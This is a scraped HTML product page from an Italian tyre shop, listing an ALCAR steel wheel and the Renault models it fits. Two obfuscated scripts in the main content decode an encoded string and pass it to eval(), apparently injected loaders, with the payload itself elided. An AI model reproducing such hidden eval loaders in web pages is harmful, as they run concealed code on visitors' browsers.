

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CF430_cerchio-in-ferro-ALCAR-7965-6%2C0J15-4X100-50-60-BLACK.html
body_size: 38047
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CF430_cerchio-in-ferro-ALCAR-7965-6%2C0J15-4X100-50-60-BLACK.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"ZsrDRcxjm",48,2,25))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio ALCAR: 7965 / BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio ALCAR: 7965 / BLACK' src='https://bbimg.alcar-wheels.com/files/wheels/7965/7965c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/ALCAR.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> ALCAR<br><b>Modello:</b> 7965<br><b>Finitura:</b> BLACK<br><b>Materiale:</b> Acciaio<br><b>Codice Prodotto:</b> 7965<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CF430<br><b>Misura:</b> 6,0J15" 4X100 50 60<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>RENAULT</th><td>CLIO (III SERIE)</td><td>R</td><td>2005 > 2012</td></tr><tr><th>RENAULT</th><td>GRAND MODUS</td><td>P</td><td>12/2007 > 2012</td></tr><tr><th>RENAULT</th><td>MODUS</td><td>P</td><td>2004 > 2012</td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15 success'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/7965/7965c.jpg'/></td><td>ALCAR</td><td>7965</td><td>BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>50</td><td>60</td><td></td></tr></table></div></div></div></div></main><script>var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"qduNcjtoz",28,6,41))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-69718e711580f owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-69718e711580f').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_69718e711580f()
   {
     var minheight = 0;
     $('.clients-carousel-69718e711580f').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_69718e711580f, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
